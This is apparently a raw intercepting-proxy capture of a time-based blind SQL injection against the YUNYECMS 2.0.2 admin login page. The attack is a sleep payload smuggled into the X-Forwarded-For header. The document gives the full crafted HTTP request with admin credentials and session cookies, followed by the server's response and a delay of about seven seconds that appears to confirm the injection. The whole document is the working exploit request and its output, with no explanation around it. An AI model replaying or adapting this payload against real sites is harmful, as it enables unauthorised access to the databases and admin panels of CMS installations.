 POST /yunyecms2.0.2/admin.php?c=login&= HTTP/1.1
Host: 192.168.0.112
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
X-Forwarded-For:127.0.0.1' and sleep(5)#
Origin: http://192.168.0.112
Connection: close
Referer: http://192.168.0.112/yunyecms2.0.2/admin.php?c=login&usv_diCO=iruwAEMNR4
Cookie: PHPSESSID=8n1khtu96ub7j20bnf9d0bncu9;
YUNYECMS_userid=YmM0OWM5ZWY1ODk5ZGRkNzM0T1E9PThkN2U3OTk1OWI0NDJhMjVkMTRl
ZTM4NmZkMjgzNjk5MzRh; YUNYECMS_username=cc; YUNYECMS_groupid=1;
YUNYECMS_mobile=15064812929; YUNYECMS_loginrnd=bcinqyACDIMPQWYZ;
YUNYECMS_logintruetime=1582705764; YUNYECMS_logintime=1582705764
Upgrade-Insecure-Requests: 1
uname=admin&pwd=admin123&captcha=gsp1&yyact=admlogin
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Thu, 27 Feb 2020 01:20:18 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.1.13
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 3701
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>YUNYECMS V2.0.2 信息提示</title>
<!-- Tell the browser to be responsive to screen width -->
<meta content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"
name="viewport">
<!-- Bootstrap 3.3.6 -->
<link rel="stylesheet" href="/yunyecms2.0.2/public/ui/bootstrap/css/bootstrap.min.css">
<!-- Font Awesome -->
<link rel="stylesheet"
href="/yunyecms2.0.2/public/ui/plugins/font-awesome-4.7.0/css/font-awesome.min.css">
<!-- Theme style -->
<link rel="stylesheet" href="/yunyecms2.0.2/public/ui/dist/css/AdminLTE.min.css">
<link rel="stylesheet" href="/yunyecms2.0.2/public/ui/dist/css/admin.css">
<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
</head>
<body class="hold-transition rightbgcolor" onload="changefrmHeight()">
? < + > Type a search term 0 matches
4,036 bytes | 7,417 millis